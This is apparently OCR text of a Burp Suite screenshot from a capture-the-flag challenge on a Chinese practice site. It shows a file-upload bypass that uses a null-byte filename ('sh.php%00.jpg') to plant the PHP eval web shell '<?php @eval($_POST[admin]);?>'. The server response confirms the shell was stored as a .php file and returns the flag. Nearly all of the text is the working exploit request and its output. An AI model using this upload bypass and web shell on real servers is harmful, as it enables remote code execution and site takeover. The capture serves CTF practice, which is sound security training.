 Burp Suite Professional v1.7.11 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
3 × ...
Go Cancel < ▼ > ▼ Target: http://ctf5.shiyanbar.com ?
Request
Raw Params Headers Hex
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------897318433424
Content-Length: 439

-----------------------------897318433424
Content-Disposition: form-data; name="dir"

/uploads/sh.php□
-----------------------------897318433424
Content-Disposition: form-data; name="file";
filename="sh.php%00.jpg"
Content-Type: application/octet-stream

<?php @eval($_POST[admin]);?>
-----------------------------897318433424
Content-Disposition: form-data; name="submit"

Submit
-----------------------------897318433424--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 25 Jul 2017 12:46:58 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e
PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Length: 253
Connection: close
Content-Type: text/html

<html><head><meta charset="utf-8"
/></head><body>
Upload: sh.php%00.jpg<br />Type:
application/octet-stream<br />Size:
0.0283203125 Kb<br />Stored in:
./uploads/8a9e5f6a7a789acb.php<br>恭喜你获得
flag一枚：<br>flag{SimCTF_huachuan}</body>
</html>
? < + > Type a search term 0 matches
Done 457 bytes | 24 millis